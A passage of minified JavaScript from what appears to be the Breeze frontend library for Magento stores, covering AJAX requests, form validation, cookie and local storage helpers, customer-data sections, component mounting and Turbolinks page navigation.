date=new Date(match.groups.year,match.groups.month-1,match.groups.day);if(date.getFullYear()!==+match.groups.year||date.getMonth()!==match.groups.month-1||date.getDate()!==+match.groups.day){return null;}
return date;}
$.date=function(value,format){return dayjs(format?parseMagentoDate(value,format):value);};$.date.normalizeFormat=function(format){var[separator,parts]=parseFormat(format);return _.map(parts,part=>mapping[part].dayjs).join(separator);};})();(function(){'use strict';$.active=0;function onResponse(response,params){if(params.global===false){return;}
$(document).trigger('ajaxComplete',{response:response,responseText:response.text,settings:params,});}
function onError(error,params){var response=error.response||error.original?.response;params.fail.push(params.error);params.always.push(params.complete);params.fail.filter(fn=>fn).forEach(fn=>fn(response,error));params.always.filter(fn=>fn).forEach(fn=>fn(response));}
function onSuccess(response,params){params.done.push(params.success);params.always.push(params.complete);params.done.filter(fn=>fn).forEach(fn=>fn(response.body||response.text,response));params.always.filter(fn=>fn).forEach(fn=>fn(response));return response;}
function prepareParams(url,params){var success=typeof params==='function'?params:false;if(typeof url==='object'){params=url;}else if(!params||success){params={};}
if(success){params.success=success;}
if(params.each||params instanceof Element){params={form:params};}
if(params.form){params.url=params.url||$(params.form).attr('action');params.data=params.form;}
if(typeof url==='string'){params.url=url;}
if(params.type){if(['post','get','put','delete','head'].includes(params.type.toLowerCase())){params.method=params.type.toLowerCase();}else if(!params.dataType){params.dataType=params.type;}}
params.headers=Object.assign({'X-Requested-With':'XMLHttpRequest','Content-Type':'application/x-www-form-urlencoded'},params.headers||{});if(params.type==='json'){params.headers['Content-Type']='application/json';}
if(params.contentType){params.headers['Content-Type']=params.contentType;}else if(params.contentType===false){delete params.headers['Content-Type'];}
_.each(params.headers,(value,key)=>{if(value===null||value===false){delete params.headers[key];}});if(typeof params.cache!=='string'){delete params.cache;}
return params;}
function toFormData(data){var formData,formKey=$.cookies.get('form_key');if(data.each&&data.get){data=data.get(0);}
if(data instanceof FormData){formData=data;}else if(data instanceof Element){formData=new FormData(data);}else{formData=new FormData();if(typeof data==='string'){data=$.parseQuery(data);}
_.each(data,function(value,key){if(_.isArray(value)){key=key.includes('[')?key:key+'[]';value.map((val)=>formData.append(key,val));}else if(_.isObject(value)){$.params({[key]:value},false,true).split('&').map(pair=>{var parts=pair.split('='),v=parts.pop(),k=parts.join('=');formData.append(k,v);});}else{formData.set(key,value);}});}
if(!formData.has('form_key')){formData.set('form_key',formKey);}
return formData;}
function send(params){var controller=new AbortController();if(!params.signal){params.signal=controller.signal;}
if(params.method==='get'&&params.data){params.url+=params.url.indexOf('?')===-1?'?':'&';if(typeof params.data!=='string'){params.data=$.params(params.data);}
params.url+=params.data;}else if(params.method==='post'&&params.data){if(typeof params.data!=='string'){params.body=toFormData(params.data);delete params.headers['Content-Type'];}else{params.body=params.data;}}
if(params.context){['done','always','fail','success','complete','error','beforeSend'].forEach(function(fn){if(params[fn]){params[fn]=params[fn].bind(params.context);}});}
$(document).trigger('ajaxSend',{settings:params,});if(params.beforeSend){params.beforeSend(params);}
$.active++;var result=fetch(params.url,params).then(function(response){var error;if(!response.ok){error=new Error(response.code);error.response=response;throw error;}
return response.text();}).then(function(text){var response={text:text,req:params};$.active--;response.body=(function(){try{return JSON.parse(text);}catch(e){if(!params.dataType||params.dataType!=='json'){return text;}
e.response=response;throw e;}})();onResponse(response,params);return response;}).then(function(response){try{return onSuccess(response,params);}catch(e){console.error(e);}}).catch(function(error){return onError(error,params);});['done','fail','always'].forEach(name=>{params[name]=params[name]?[params[name]]:[];result[name]=function(fn){params[name].push(fn);};});result.abort=()=>controller.abort();return result;}
$.request={send:function(url,params){params=prepareParams(url,params);params.type=params.method=params.method||'get';return send(params);},post:function(url,data,success){var params=success?{data:data,success:success}:data;params=prepareParams(url,params);params.type=params.method='post';return send(params);},get:function(url,data,success){var params=success?{data:data,success:success}:data;params=prepareParams(url,params);params.type=params.method='get';return send(params);}};$.ajax=function(url,params){return $.request.send(url,params);};$.get=function(url,data,success){return $.request.get(url,data,success);};$.post=function(url,data,success){return $.request.post(url,data,success);};})();(function(){'use strict';var data=window.translations||{};$.translation=$.breeze.translation={add:function(){if(arguments.length>1){data[arguments[0]]=arguments[1];}else if(typeof arguments[0]==='object'){$.extend(data,arguments[0]);}},translate:function(text){return typeof data[text]!=='undefined'?data[text]:text;}};$.mage.__=$.__=window.$t=window.__=$.translation.translate;$.breezemap['mage/translate']=$.__;})();(function(){'use strict';var Validator=function(form,options){this.form=form;this.options=$.extend({errorClass:'mage-error',errorTextTag:'<div>',errorTextClass:'mage-error'},options||{});$(form).attr('novalidate',true);};Validator.prototype={isValid:function(elements,silent){return this.validate(elements,silent).valid;},validate:function(elements,silent){var self=this,result={valid:true,errors:[]};if(elements===true){silent=true;elements=false;}
elements=this._elements(elements);this.reset(elements);$(elements).each(function(){var res=self._validateElement(this);if(res.valid){return;}
result.valid=false;result.errors.push(res);if(!silent){self._showErrors(res.field,res.errors);}});if(result.errors.length){result.errors[0].field.focus();}
if(result.valid&&this.options.onValid){this.options.onValid.call(this,result);}else if(!result.valid&&this.options.onInvalid){this.options.onInvalid.call(this,result);}
$(this.form).trigger('validateAfter',{result:result});return result;},reset:function(elements){var self=this;elements=this._elements(elements);$(elements).each(function(){self.removeErrorClass(this);self._overridable('removeErrorNodes',[this]);});},_validateElement:function(element){var self=this,value=this._getElementValue(element),result={valid:true,field:element,errors:[]};this._validators(element).some(function(validator){var message=validator.message;if(validator.fn.call(self,value,element,validator.settings)){return false;}
if(typeof message==='function'){message=message.call(self,value,element,validator.settings);}
result.valid=false;result.errors.push(message);return true;});return result;},_getElementValue:function(element){var type=$(element).attr('type'),value=$(element).val(),elements;if(type==='radio'||type==='checkbox'){elements=$('input[name="'+$(element).attr('name')+'"]:checked');value=elements.val();if(elements.length&&!value){return'*';}
return value;}
if(typeof value==='string'){return value.replace(/\r/g,'');}
return value;},_validators:function(element){var result=[],validators=$.validator.validators,native=['required','minlength','maxlength','min','max','pattern'],data=$(element).data('validate')||{};if(typeof data==='string'){try{data=eval('('+data+')');}catch(e){console.error('Cannot read validation rules: '+data);data={};}}
$.each(native,function(i,attr){var value=$(element).attr(attr);if(value!==undefined&&!data[attr]){data[attr]=value;if(attr==='pattern'&&$(element).attr('title')){data[attr]={pattern:value,message:$(element).attr('title')};}}});element.classList.forEach(function(name){if(!validators[name]){return;}
data[name]=true;});$.each(data,function(name,settings){var validator=validators[name];while(typeof validator==='string'){validator=validators[validator];}
if(settings===false||!validator){return;}
result.push({fn:validator[0],message:validator[1],settings:settings});});return result;},_elements:function(elements){var added={};elements=elements||this.form;elements=$(elements);if($(elements[0]).is('form')){elements=$(elements[0]).find('input:not([type=hidden]):not([type=submit]), select, textarea').not('[disabled]').filter(function(){if(!this.name||this.name in added||$(this).width()<=0||$(this).height()<=0){return false;}
added[this.name]=true;return true;});}
return elements;},_showErrors:function(element,errors){this.addErrorClass(element);this._overridable('addErrorNodes',[element,this.createErrorNodes(element,errors)]);},_overridable:function(methodName,args){if(this.options[methodName]){this.options[methodName].apply(this,args);}else{this[methodName].apply(this,args);}},addErrorClass:function(element){$(element).addClass(this.options.errorClass);},removeErrorClass:function(element){$(element).removeClass(this.options.errorClass);},createErrorNodes:function(element,errors){var self=this,nodes=$([]);$.each(errors,function(){var node=$(self.options.errorTextTag);if(element.id){node.attr('for',element.id);node.attr('id',element.id+'-error');}
node.text(this).attr('generated',true).addClass(['error-text',self.options.errorClass,self.options.errorTextClass].join(' '));nodes=nodes.add(node.get(0));});return nodes;},addErrorNodes:function(element,errorNodes){var anchor=$(element),next=$(element).nextAll().last();if(next.length){anchor=next;}
anchor.after(errorNodes);},removeErrorNodes:function(element){$(element).parent().find('.error-text[generated]').remove();}};$.validator=function(element,options){return new Validator(element,options);};$.validator.validateElement=(element)=>{return($(element).parents('form').data('validator')||$.validator(element)).isValid(element);};$.validator.regex={};$.validator.validators={};$.validator.utils={isEmpty:function(value){return value===''||value==null||value.length===0||/^\s+$/.test(value);},isEmptyNoTrim:function(value){return value===''||value==null||value.length===0;}};$.breezemap['Magento_Ui/js/lib/validation/utils']=$.validator.utils;})();(function(){'use strict';var defaults={path:'/',domain:null,secure:true,expires:null,samesite:'strict'},settings=window.cookiesConfig||{};if(settings.lifetime){settings.expires=new Date();settings.expires=new Date(settings.expires.getTime()+settings.lifetime*1000);delete settings.lifetime;}
$.cookies=$.cookieStorage=(function(){var cookies=Cookies.withAttributes($.extend(defaults,settings));return{get:function(name){return cookies.get(name);},set:function(name,value,attributes){cookies.set(name,value,attributes);},remove:function(name,attributes){cookies.remove(name,attributes);},clear:function(name,attributes){cookies.remove(name,attributes);},getJson:function(name){var value=this.get(name);if(value){try{value=JSON.parse(value);}catch(e){console.error(e);value={};}}
return value;},setJson:function(name,value,attributes){this.set(name,JSON.stringify(value),attributes);}};})();$.mage=$.mage||{};$.mage.cookies=$.cookies;$.breezemap['mage/cookies']=$.cookies;})();$.storage=$.localStorage=(function(){'use strict';var storage=window.localStorage||window.sessionStorage,data={},loadedNamespaces=[];function loadNamespace(namespace){if(loadedNamespaces.includes(namespace)){return;}
loadedNamespaces.push(namespace);if(!storage.getItem(namespace)){return;}
try{data[namespace]=JSON.parse(storage.getItem(namespace));}catch(e){console.error(e);}}
return{get:function(key){var result=storage.getItem(key);try{result=JSON.parse(result);}catch(e){}
return result;},set:function(key,value){if(value&&typeof value==='object'){value=JSON.stringify(value);}
storage.setItem(key,value);},remove:function(keys){if(typeof keys==='string'){keys=[keys];}
keys.forEach(function(key){storage.removeItem(key);});},ns:function(namespace){if(!data[namespace]){data[namespace]={};}
return{get:function(key){loadNamespace(namespace);if(!key){return data[namespace];}
return data[namespace][key];},set:function(key,value){loadNamespace(namespace);data[namespace][key]=value;storage.setItem(namespace,JSON.stringify(data[namespace]));},keys:function(){loadNamespace(namespace);return Object.keys(data[namespace]);},remove:function(keys){loadNamespace(namespace);if(typeof keys==='string'){keys=[keys];}
keys.forEach(function(key){delete data[namespace][key];});storage.setItem(namespace,JSON.stringify(data[namespace]));},removeAll:function(){loadNamespace(namespace);data[namespace]={};storage.removeItem(namespace);}};}};})();$.initNamespaceStorage=function(ns){'use strict';return{localStorage:$.storage.ns(ns)};};$.sections=$.customerData=window.customerData=(function(){'use strict';var data={},options=window.sectionsConfig;function canonize(url){var route=url;_.some(options.baseUrls,function(baseUrl){route=url.replace(baseUrl,'');return route!==url;});return route.replace(/^\/?index.php\/?/,'').toLowerCase();}
return{getAffectedSections:function(url){var route=canonize(url),actions=_.find(options.sections,function(val,section){var matched;if(section.indexOf('*')>=0){section=section.replace(/\*/g,'[^/]+')+'$';matched=route.match(section);return matched&&matched[0]===route;}
return route.indexOf(section)===0;});return _.union(_.toArray(actions),options.sections['*']);},filterClientSideSections:function(allSections){return _.difference(allSections,options.clientSideSections);},isClientSideSection:function(sectionName){return _.contains(options.clientSideSections,sectionName);},getSectionNames:function(){return options.sectionNames;},get:function(name){if(!data[name]){data[name]=ko.observable({});}
return data[name];},set:function(name,section){this.get(name)(section);},reload:function(names,forceNewSectionTimestamp){$(document).trigger('customerData:reload',{sections:names,forceNewSectionTimestamp:forceNewSectionTimestamp});},invalidate:function(names){$(document).trigger('customerData:invalidate',{sections:names});},getExpiredSectionNames:function(){if(!window.customerDataCmp){return[];}
return window.customerDataCmp.getExpiredSectionNames();}};})();$.breezemap['Magento_Customer/js/customer-data']=$.sections;$.breezemap['Magento_Customer/js/section-config']=$.sections;(function(){'use strict';var sections=$.sections,storage=$.storage.ns('mage-cache-storage');$(document).on('ajaxComplete',function(event,data){var names,response=data.response,request=data.response.req,redirects=['redirect','backUrl'];if(!request.method.match(/post|put|delete/i)){return;}
names=sections.getAffectedSections(request.url);if(!names.length){return;}
sections.invalidate(names);if(_.isObject(response.body)&&!_.isEmpty(_.pick(response.body,redirects))){return;}
sections.reload(names,true);});$(document).on('submit',function(event){var names;if(!event.target.method.match(/post|put|delete/i)){return;}
names=sections.getAffectedSections(event.target.action);if(!names.length){return;}
sections.invalidate(names);$.storage.remove(names);});$(document).on('breeze:load',function(){$.each(storage.get(),function(name,value){sections.set(name,value);});});})();(()=>{'use strict';function focusTrapFacade(element,options){var trap;function load(){return new Promise(resolve=>{if(trap){return resolve(trap);}
require(['focus-trap'],()=>{trap=window.focusTrap.createFocusTrap(element,options);resolve(trap);});});}
return{async activate(){return(await load()).activate();},async deactivate(){return trap?.deactivate();}};}
$.focusTrap={};$.focusTrap.createFocusTrap=function(element,options){return new focusTrapFacade(element,options);};})();(function(){'use strict';var html,checkScriptState,scriptsContainer,scopedElements,parsedSettings={},oldDimensions={width:$(window).width(),height:$(window).height()};function mount(component,data,now){if(data.settings?.componentDisabled===true){return;}
function callback(){$(document).trigger('breeze:mount',$.extend({},data,{__component:component}));$(document).trigger('breeze:mount:'+component,data);}
if(now){return callback();}
require(['loadComponent'],loadComponent=>{loadComponent(component,true).then(()=>{if(window.requestIdleCallback){window.requestIdleCallback(callback);}else{window.setTimeout(callback,0);}});});}
$.breeze.mount=mount;function mountView(scope,config){var scopeRe=new RegExp(`scope:.*${scope}'`),elements=scopedElements.filter(function(){var bind=$(this).attr('data-bind');return bind.includes('\''+scope+'\'')||bind.match(scopeRe);});if(!elements.length){elements=$([false]);}
elements.each(function(){mount(config.component,{settings:config,el:this});});}
function processElement(el){var isScript=el.tagName==='SCRIPT',settings=isScript?el.textContent:el.dataset.mageInit;if(isScript){scriptsContainer.append(el);el=false;}
if(typeof parsedSettings[settings]==='undefined'){try{parsedSettings[settings]=JSON.parse(settings);}catch(e){return console.error(e);}}
settings=parsedSettings[settings];$.each(settings,function(component,config){var selector=false;if(isScript){el=false;if(component!=='*'){el=html.find(component);selector=component;if(!el.length){return;}}
component=Object.keys(config);config=Object.values(config);}else{component=[component];config=[config];}
$.each(component,function(i,name){if(name==='Magento_Ui/js/core/app'){if(!config[i].components){return;}
$.each(config[i].components,function(scope,cfg){cfg.name=cfg.index=cfg.ns=cfg.__scope=scope;mountView(scope,cfg);});}else{if(selector){config[i].__selector=selector;}
mount(name,{settings:config[i],el:el});}});});}
function extractJsonFromDataBind(key,dataBind){var json={},bindings=ko.expressionRewriting.parseObjectLiteral(dataBind);function parseJson(string){var parsed={},literal,unknown;try{return JSON.parse(string);}catch(e){}
literal=ko.expressionRewriting.parseObjectLiteral(string);unknown=literal[0].unknown;if(unknown){if(!unknown.indexOf||!['[','{'].includes(unknown[0])){return unknown;}
try{return JSON.parse(unknown);}catch(e){throw'Unable to parse complex literal';}}
$.each(literal,function(i,object){parsed[object.key]=parseJson(object.value);});return parsed;}
$.each(bindings,function(i,binding){if(binding.key!=='mageInit'){return;}
json=parseJson(binding.value);return false;});return json;}
function convertDataBindToDataMageInit(el){var json;try{json=extractJsonFromDataBind('mageInit',$(el).data('bind'));}catch(e){return;}
$(el).attr('data-mage-init',JSON.stringify($.extend($(el).data('mage-init')||{},json)));}
function convertLazyInitToDataMageInit(el){$(el).attr('data-mage-init',$(el).attr('data-mage-init-lazy'));}
function walk(node){node=node||document;[...node.querySelectorAll('[data-bind*="mageInit:"]')].filter(el=>!$(el).parents('[data-bind*="scope:"]').length).forEach(convertDataBindToDataMageInit);node.querySelectorAll('[data-mage-init-lazy]').forEach(convertLazyInitToDataMageInit);$(node).find('[data-mage-init],[type="text/x-magento-init"]').add($(node).is('[data-mage-init],[type="text/x-magento-init"]')?node:$()).each((i,el)=>setTimeout(()=>processElement(el),0));}
function convertKoScopeToDataBind(){var iterator=document.createNodeIterator(document,NodeFilter.SHOW_COMMENT,function(node){return node.nodeValue.startsWith(' ko scope:');}),curNode,match;while((curNode=iterator.nextNode())){match=curNode.nodeValue.match(/ko scope:.*?(['"])(.*)\1/);if(!match){continue;}
$(curNode.nextElementSibling).wrap(`<div data-bind="scope:'${match[2]}'"></div>`);}}
function onBreezeLoad(){convertKoScopeToDataBind();html=$('html');scriptsContainer=$('.breeze-container');scopedElements=$('[data-bind*="scope:"]');setTimeout(()=>{$(document).trigger('breeze:beforeLoad');$(document).trigger('breeze:load');$.breeze.ready=true;walk();},0);}
function onDomDocumentLoad(){var newScripts=!checkScriptState||_.isEmpty($.breeze.loadedScripts)?[]:$('script[src]').filter(function(){return!$.breeze.loadedScripts[this.src];}),spinnerTimeout,i=0;if(!newScripts.length){return onBreezeLoad();}
spinnerTimeout=setTimeout(function(){$('body').spinner(true);},200);function onScriptLoad(src){$.breeze.loadedScripts[src]=true;if(++i<newScripts.length){return;}
clearTimeout(spinnerTimeout);$('body').spinner(false);onBreezeLoad();}
newScripts.each(function(){if(this.async){return onScriptLoad(this.src);}
$(this).on('load error',()=>onScriptLoad(this.src));});}
function loadEventName(){var name='DOMContentLoaded';if(typeof Turbo!=='undefined'||typeof Turbolinks!=='undefined'){name='turbo:load turbolinks:load';}
return name;}
$(document).on(loadEventName(),onDomDocumentLoad);$(document).on('contentUpdated',function(event){scopedElements=$('[data-bind*="scope:"]');walk(event.target);});document.addEventListener('turbolinks:before-render',()=>!(checkScriptState=true));$(document).on('breeze:mount',function(event,data){var name=$.breezemap.__aliases[data.__component]||data.__component,component=$.breezemap[name],instance=component;if(!component||component._proto?.prototype.component===false){return;}
$(data.el||document.body).each((i,el)=>{if($.registry.get(name,el)){return;}
if(_.isFunction(component)){instance=component(data.settings,el);if(!component.extend&&!instance?.component){instance=component;}}else if(_.isObject(component)&&_.isFunction(component[name])){component[name].bind(component)(data.settings,data.el);}else{return;}
if(instance){$(el).component(name,instance);$.registry.set(name,el,instance);}});});$(window).on('resize',_.debounce(function(){var events=['breeze:resize'],newDimensions={width:$(window).width(),height:$(window).height()};if(oldDimensions.width!==newDimensions.width){events.push('breeze:resize-x');}
if(oldDimensions.height!==newDimensions.height){events.push('breeze:resize-y');}
events.forEach(function(event){$('body').trigger(event,{oldDimensions:oldDimensions,newDimensions:newDimensions});});oldDimensions=newDimensions;},100));$.breeze.referrer=document.referrer;$.breezemap['mage/apply/main']={apply:walk,applyFor:(el,config,component)=>mount(component,{el:el,settings:config,}),};$.mage.init=function(){walk();return this;};})();(function(){'use strict';var config=$('#breeze-turbo').data('config'),staticRe=/\/static\/version([a-z0-9]+)/,staticVersion=($('link[href*="/static/version"]').attr('href')||'').match(staticRe),restoreInlineScripts=true;function isResourceVersionChanged(responseText){var newVersion=responseText.match(staticRe);if(!staticVersion){return!!newVersion;}
return!newVersion||staticVersion[1]!==newVersion[1];}
function updateLoadedScripts(){$('script[src]').each(function(){$.breeze.loadedScripts[this.src]=true;});}
function onBeforeRender(event){var newConfig=$(event.data.newBody).find('#breeze-turbo').data('config'),shouldReload;shouldReload=!newConfig||config.store!==newConfig.store||!newConfig.enabled;if(shouldReload){event.preventDefault();window.location.reload();}}
function onRender(){if(restoreInlineScripts){$(document.body).find('script[type="text/breeze"]').each(function(){this.parentNode.insertBefore($(this).clone().removeAttr('type').get(0),this);$(this).remove();});}
restoreInlineScripts=true;}
function onRequestStart(){restoreInlineScripts=false;}
function onRequestEnd(event){if(isResourceVersionChanged(event.data.xhr.responseText)){event.preventDefault();window.location.reload();}else{$.registry.delete();updateLoadedScripts();}}
function onBeforeCache(){$.registry.delete();$(document).find('[data-breeze-temporary]').remove();$(document.body).find('script:not([type]), script[type="text/javascript"], script[type="module"]').attr('type','text/breeze');updateLoadedScripts();$(document).trigger('breeze:destroy');}
function onBeforeVisit(event){var url=event.data.url,excluded=false;if(!config.enabled){excluded=true;}else{excluded=_.some(config.excludedUrls,function(excludedUrl){return url.indexOf(excludedUrl)!==-1;});}
if(excluded){event.preventDefault();window.location.href=url;}}
document.addEventListener('turbolinks:before-render',onBeforeRender);document.addEventListener('turbolinks:render',onRender);document.addEventListener('turbolinks:request-start',onRequestStart);document.addEventListener('turbolinks:request-end',onRequestEnd);document.addEventListener('turbolinks:before-cache',onBeforeCache);document.addEventListener('turbolinks:before-visit',onBeforeVisit);document.addEventListener('breeze:disable-turbo',()=>!(config.enabled=false));document.addEventListener('turbolinks:before-render',()=>{if(!window.requireCopy){window.requireCopy=window.require;window.define=window.requireCopy;}
$.breeze.ready=false;window.require=(deps,callback)=>window.required.push([deps,callback]);window.require.toUrl=window.requireCopy.toUrl;window.require.config=window.requireCopy.config;});document.addEventListener('breeze:beforeLoad',()=>{if(!window.requireCopy){return;}
window.require=window.requireCopy;window.required.map((pair)=>require(pair[0],pair[1]));window.required=[];});(function(){var referrers={};$.breeze.referrer=$.storage.ns('breeze').get('referrer')||document.referrer;document.addEventListener('turbolinks:before-visit',function(event){referrers[event.data.url]=window.location.href;});$(document).on('turbolinks:visit',function(){$.breeze.referrer=referrers[window.location.href]||document.referrer;$.storage.ns('breeze').set('referrer',$.breeze.referrer);});})();Turbolinks.HttpRequest.prototype.requestLoaded=function(){return this.endRequest(function(){var code=this.xhr.status;if(code>=200&&code<300||code===403||code===404||code===500){this.delegate.requestCompletedWithResponse(this.xhr.responseText,this.xhr.getResponseHeader('Turbolinks-Location'));}else{this.failed=true;this.delegate.requestFailedWithStatusCode(code,this.xhr.responseText);}}.bind(this));};})();(function(){'use strict';var interacted=false,callbacks=[];$.lazy=function(callback){if(interacted){return window.setTimeout(callback,0);}
callbacks.push(callback);};function process(selector){$.lazy(()=>{$(selector).each(function(){this.parentNode.insertBefore($(this).clone().attr('data-breeze-temporary',1).removeAttr('type').get(0),this);});});}
$(()=>process('head script[type=lazy]'));$(document).on('breeze:load',()=>{process('body script[type=lazy]');$(document).one(['touchstart','scroll','mousemove','click','mousewheel','keyup','wakeup'].join('.lazy '),()=>{$('body').removeClass('breeze-inactive');if(interacted){return;}
interacted=true;while(callbacks.length>0){callbacks.shift()();}});});$(document).on('breeze:destroy',()=>{$(document).off('.lazy');interacted=false;callbacks=[];});})();(function(){'use strict';$.breezemap['mage/template']=function(tmpl,data){try{tmpl=document.querySelector(tmpl)?.innerHTML.trim();}catch(e){}
tmpl=tmpl.replace(/&lt;%|%3C%/g,'<%').replace(/%&gt;|%%3E/g,'%>');return _.isUndefined(data)?_.template(tmpl):_.template(tmpl)(data);};}());(function(){'use strict';$('form[data-auto-submit="true"]').submit();$(document).on('submit',function(event){var input,form=$(event.target),formKey=$('input[name="form_key"]').val();if(!formKey||form.prop('method')!=='post'||form.prop('action').indexOf(window.BASE_URL)!==0||form.children('input[name="form_key"]').length){return;}
input=document.createElement('input');input.setAttribute('type','hidden');input.setAttribute('name','form_key');input.setAttribute('value',formKey);input.setAttribute('auto-added-form-key','1');form.get(0).appendChild(input);});$.breeze.getScopeId=function(scope){var mapping={'store':window.checkout?window.checkout.storeId:'','group':window.checkout?window.checkout.storeGroupId:'','website':window.checkout?window.checkout.websiteId:''};if(!mapping[scope]){scope='website';}
return mapping[scope];};$.breeze.visit=function(url){if(typeof Turbolinks!=='undefined'){Turbolinks.visit(url);}else{location.href=url;}};$.breeze.scrollbar={counter:0,hide:function(){var padding=parseFloat($('body').css('padding-right')),scrollbar=Math.abs(window.innerWidth-document.documentElement.clientWidth);this.counter++;$('body').css('box-sizing','border-box').css('padding-right',padding+scrollbar);$('html, body').css('overflow','hidden');},reset:function(){if(!this.counter||--this.counter){return;}
$('body').css('box-sizing','').css('padding-right','');$('html, body').css('overflow','');}};})();(function(){'use strict';var baseUrl=window.BASE_URL;$.breeze.url={setBaseUrl:function(url){baseUrl=url;},build:function(path){if(path.indexOf(baseUrl)!==-1){return path;}
return baseUrl+path;},rest:function(path){return this.build(`rest/${window.checkoutConfig.storeCode}/V1${path}`);}};$.breezemap['mage/url']=$.breeze.url;})();(function(){'use strict';$(document).on('breeze:load',function(){$('.panel.header > .header.links').clone().data('breeze-temporary',true).appendTo(document.getElementById('store.links'));$.async('.breeze-bg-lazy',el=>{$.onReveal(el,()=>{$(el).css('background-image','');},{rootMargin:'100px',});});});})();